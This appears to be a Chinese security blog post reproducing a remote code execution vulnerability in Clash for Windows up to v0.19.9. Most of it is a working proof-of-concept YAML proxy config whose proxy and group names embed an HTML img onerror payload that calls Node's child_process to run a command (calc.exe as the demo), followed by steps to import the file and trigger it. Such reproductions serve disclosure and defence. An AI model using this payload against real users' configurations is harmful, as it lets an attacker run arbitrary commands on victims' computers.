一、介绍
clash for windows是一款非常好用的编程辅助代理工具,兼容性非常强,可以支持v2ray平台、snell,vmess,shadowsocks等等,满足不同用户之间的使用需求,大大提高用户的工作效率。软件还可以自定义界面颜色,主题设置,方便用户使用。
二、影响范围
- Windows v0.19.9版本及以下
- MAC OS版本未知
三、复现流程
poc:
port: 7890
socks-port: 7891
allow-lan: true
mode: Rule
log-level: info
external-controller: :9090
proxies:
- name: a<img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`);>
type: socks5
server: 127.0.0.1
port: "17938"
skip-cert-verify: true
- name: abc
type: socks5
server: 127.0.0.1
port: "8088"
skip-cert-verify: true
proxy-groups:
-
name: <img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`);>
type: select
proxies:
- a<img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`);>1、将poc放入文件中修改为yaml格式,然后导入

2、此时点击代理即可触发计算器的命令

转载请注明:Adminxe's Blog » Clash RCE 漏洞复现